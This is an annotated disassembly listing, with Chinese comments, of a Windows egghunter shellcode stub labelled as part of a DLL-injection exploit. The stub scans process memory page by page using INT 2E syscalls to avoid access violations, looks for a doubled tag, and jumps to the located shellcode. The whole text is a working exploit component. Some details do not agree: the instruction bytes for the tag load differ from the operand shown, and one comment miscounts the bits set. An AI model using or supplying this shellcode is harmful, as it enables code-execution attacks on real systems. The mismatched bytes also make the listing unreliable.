 //寻蛋指令
00031519    66:81CA FF0F  OR DX,0FFF        ;每次把低8位设置为FFF，然后下条指令+1  刚好指向第二个内存页(每1000个字节为一个内存页)，相当
于每循环一次就检查一个内存页
0003151E    42            INC EDX           ;内存页最后一个地址+1,刚好移到下一个内存页首地址
0003151F    52            PUSH EDX          ;保存EDX
00031520    6A 02         PUSH 2            ;为NtAccessCheckAndAuditAlarm推送0x2
;或NtDisplayString推送0x43
00031522    58            POP EAX           ;0x2 或 0x43 进入 eax
00031523    CD 2E         INT 2E            ;Int 2E系统调用
00031525    3C 05         CMP AL,5          ;检查是否发生访问冲突(0xc0000005 == ACCESS_VIOLATION)
00031527    5A            POP EDX           ;恢复EDX寄存器
00031528  ^ 74 EF         JE SHORT DLL注入.00031519     ;若发生访问冲突则跳到Egg首部
0003152A    B8 62333366   MOV EAX,74303077  ;0xXXXXXXXX  This is the tag
0003152F    8BFA          MOV EDI,EDX                   ;设置EDI为我们的指针
00031531    AF            SCAS DWORD PTR ES:[EDI]       ;比较EDI指向的是否等于EAX中的值(tag)        SCAS --> EAX 与 ES:(E)DI 处
的字节，并设置状态标志
00031532  ^ 75 EA         JNZ SHORT DLL注入.0003151E    ;判断是否找到我们的tag，未发现则跳转到INC EDX，继续查找，发现则进入第二次判断
00031534    AF            SCAS DWORD PTR ES:[EDI]       ;若tag被发现，再次确认是否为payload中的(tag) SCAS --> EAX 与 ES:(E)DI 处
的字节，并设置状态标志
00031535  ^ 75 E7         JNZ SHORT DLL注入.0003151E    ;若不是payload中的tag，则跳转到 INC EDX中继续查找，否则进入调用流程
00031537  ^ FFE7          JMP EDI                       ;跳转到EDI处执行(EDI指向我们的ShellCode首部)